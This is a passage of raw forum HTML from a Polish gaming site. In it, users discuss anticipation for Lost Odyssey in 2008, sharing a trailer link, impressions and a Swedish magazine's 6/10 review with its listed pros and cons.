	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/16133-crono/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/16133-crono/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Crono" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/photo-thumb-16133.jpg" alt="Crono" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/16133-crono/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/16133-crono/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Crono" class="ipsUsername" translate="no">Crono</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-28T20:52:21Z' title='28.01.2008 20:52' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>28 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1427941" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=16133&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1427941' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1427941_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1427941" data-quotedata="{&quot;userid&quot;:16133,&quot;username&quot;:&quot;Crono&quot;,&quot;timestamp&quot;:1201553541,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1427941}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-28T20:52:21Z' title='28.01.2008 20:52' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>28 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Wiaże z tym tytułem wieksze nadzieje od Stara. Gierka ma dla mnie wiekszy potencjał od FFXIII i Versusa razem wziętych.   Świetny soundtrack, interesujacy bohaterowie, skomplikowany watek fabularny wszystko zapowiada sie wyśmienicie. Wprawdzie przecietnie wypada grafika i system ale może być wielki hit  <img src="https://www.psxextreme.info/uploads/emoticons/biggrin.gif" alt=":D" data-emoticon="" loading="lazy"></p>
<p> </p>
<p><em>The world awaits... </em></p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1427941" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1427941" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1427941" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1428146"></a>
<div id="comment-1428146"></div>
<article data-ips-hook="postWrapper" id="elComment_1428146" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/21109-drczekolada/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/21109-drczekolada/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Dr.Czekolada" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2024_09/Metaphor.thumb.jpg.88aa1c35dd56bd8b15f31cb3436bdce1.jpg" alt="Dr.Czekolada" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/21109-drczekolada/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/21109-drczekolada/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Dr.Czekolada" class="ipsUsername" translate="no">Dr.Czekolada</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/21109-drczekolada/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">10,1 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">4,5 tys.</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Drczekolada" target="_blank">Drczekolada</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/Drczekolada" target="_blank">Drczekolada</a></span>
		</li>
	
		<li data-el='core_pfield_16' data-role='custom-field'>
			
<span class="ft">Nintendo ID: </span><span class="fc">Drczekolada</span>
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
<span class="ft">Steam ID: </span><span class="fc"><a href="http://steamcommunity.com/id/Drczekolada" target="_blank">Drczekolada</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/21109-drczekolada/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/21109-drczekolada/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Dr.Czekolada" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2024_09/Metaphor.thumb.jpg.88aa1c35dd56bd8b15f31cb3436bdce1.jpg" alt="Dr.Czekolada" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/21109-drczekolada/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/21109-drczekolada/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Dr.Czekolada" class="ipsUsername" translate="no">Dr.Czekolada</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-29T08:41:30Z' title='29.01.2008 08:41' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1428146" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=21109&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1428146' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1428146_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1428146" data-quotedata="{&quot;userid&quot;:21109,&quot;username&quot;:&quot;Dr.Czekolada&quot;,&quot;timestamp&quot;:1201596090,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1428146}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-29T08:41:30Z' title='29.01.2008 08:41' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Gierka ma dla mnie wiekszy potencjał od FFXIII i Versusa razem wziętych</div></blockquote>
<p>................. To ja wracam do działu Sony.... .</p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1428146" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1428146" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1428146" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1428654"></a>
<div id="comment-1428654"></div>
<article data-ips-hook="postWrapper" id="elComment_1428654" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/21353-sanryu/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Sanryu" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg" alt="Sanryu" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/21353-sanryu/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Sanryu" class="ipsUsername" translate="no">Sanryu</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/21353-sanryu/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">749</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">0</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Sanryu PL" target="_blank">Sanryu PL</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/San-sama" target="_blank">San-sama</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/21353-sanryu/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Sanryu" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg" alt="Sanryu" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/21353-sanryu/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Sanryu" class="ipsUsername" translate="no">Sanryu</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-29T18:44:38Z' title='29.01.2008 18:44' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1428654" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=21353&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1428654' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1428654_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1428654" data-quotedata="{&quot;userid&quot;:21353,&quot;username&quot;:&quot;Sanryu&quot;,&quot;timestamp&quot;:1201632278,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1428654}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-29T18:44:38Z' title='29.01.2008 18:44' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p><a href="http://www.gametrailers.com/player/30040.html" rel="external nofollow">http://www.gametrailers.com/player/30040.html</a> </p>
<p>Preview gry.</p>
<p>Juz nie moge sie doczekac <img src="https://www.psxextreme.info/uploads/emoticons/wink.gif" alt=";)" data-emoticon="" loading="lazy"> .</p>
<p>Co mi sie juz podoba, niepodoba:</p>
<p>Good thing, fajny soundtrack.</p>
<p>Bad thing, random encounters <img src="https://www.psxextreme.info/uploads/emoticons/wink.gif" alt=";)" data-emoticon="" loading="lazy"></p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1428654" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1428654" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1428654" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1428759"></a>
<div id="comment-1428759"></div>
<article data-ips-hook="postWrapper" id="elComment_1428759" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/23942-_mike/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/23942-_mike/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu _mike" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2020_10/809A10F6-74D2-48B5-8C2A-A6A69F7AA37B.thumb.jpeg.d44ffbca01ff0be3504ba2328c800124.jpeg" alt="_mike" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/23942-_mike/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/23942-_mike/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu _mike" class="ipsUsername" translate="no">_mike</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/23942-_mike/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1,6 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">327</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=MikeAstral87" target="_blank">MikeAstral87</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/Mike_Astral" target="_blank">Mike_Astral</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/23942-_mike/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/23942-_mike/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu _mike" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2020_10/809A10F6-74D2-48B5-8C2A-A6A69F7AA37B.thumb.jpeg.d44ffbca01ff0be3504ba2328c800124.jpeg" alt="_mike" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/23942-_mike/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/23942-_mike/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu _mike" class="ipsUsername" translate="no">_mike</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-29T20:00:48Z' title='29.01.2008 20:00' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1428759" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=23942&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1428759' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1428759_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1428759" data-quotedata="{&quot;userid&quot;:23942,&quot;username&quot;:&quot;_mike&quot;,&quot;timestamp&quot;:1201636848,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1428759}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-29T20:00:48Z' title='29.01.2008 20:00' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Szwdzki magazyn o grach Level ocenia LO na ......uwaga, uwaga </p>
<div class="ipsSpoiler" data-ipsspoiler="">
<div class="ipsSpoiler_header"><span></span></div>
<div class="ipsSpoiler_contents"><p>6/10 - ocena bardzie pod publiczke czy naprawde kaszana?:&gt; Osobiscie nie wierze zeby LO moglo zejsc ponizej 8/10</p></div>
</div>
<p> </p>
<p> </p>
<p>Troche argumentow za taka a nie inna ocena:</p>
<p>* Annoying characters. He compares one of them to Jar Jar Binks.</p>
<p>* Serious nonsense. The game tries to be serious and funny at the same time and fails at both.</p>
<p>* Old. Sakaguchi hasn't made games for a long time and so it appears his games are stuck in the old ways of game design.</p>
<p>* Battles suck. Outdated combat system. Clumsy, mechanical problems.</p>
<p>* Load times. 30 second long ones in the middle of dramatic scenes.</p>
<p>* Visuals. Stale, rigid, odd facial expressions.</p>
<p> </p>
<p>Troche plusow:</p>
<p> </p>
<p>* Nobuo Uematsu is as good as ever.</p>
<p>* You can play with Japanese voices and English subs.</p>
<p>* He seems intrigued by the story and the way it's presented.</p>
<p>* Praises the unique pessimistic and disillusioned appearance of the protagonist.</p>
<p>* Occasionaly reminiscent of past greatness.</p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1428759" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1428759" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1428759" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
